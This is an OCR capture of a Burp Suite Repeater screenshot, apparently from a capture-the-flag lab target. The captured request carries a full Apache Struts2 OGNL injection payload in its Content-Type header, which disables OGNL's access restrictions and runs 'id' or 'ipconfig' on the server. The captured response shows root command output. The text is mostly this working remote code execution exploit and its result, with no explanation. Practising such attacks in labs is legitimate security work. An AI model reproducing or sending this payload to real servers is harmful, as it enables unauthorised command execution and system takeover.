 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28627 ?
Request
Raw Params Headers Hex
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
pma_iv-1=osZfsdSNVRb0%2F%2FWQOtvntw%3D%3D; pmaUser-1=
qL8uwD7rfXmQ%2F8fZ9ZyvTA%3D%3D; JSESSIONID=19r5do7qmfrc01a7eykx1zew1r
11 Connection: close
12 Content-Type:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_membe
rAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContex
t.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork
2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#
ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm))))
.(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contain
s('win'))).(#cmds=(#iswin?{'cmd.exe','/c','ipconfig'}:{'/bin/bash','-c',
'id'})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#proces
s=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getRespons
e().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.ge
tInputStream(),#ros)).(#ros.flush())}.multipart/form-data
13 Content-Length: 0
14
15
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Aug 2020 10:47:20 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
? < + > Type a search term 0 matches
Done 147 bytes | 876 millis